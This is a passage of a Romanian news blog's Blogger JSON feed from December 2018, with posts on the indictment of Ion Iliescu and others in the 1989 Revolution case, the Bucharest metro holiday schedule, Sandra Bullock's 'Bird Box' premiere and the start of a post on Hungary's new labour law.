Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de 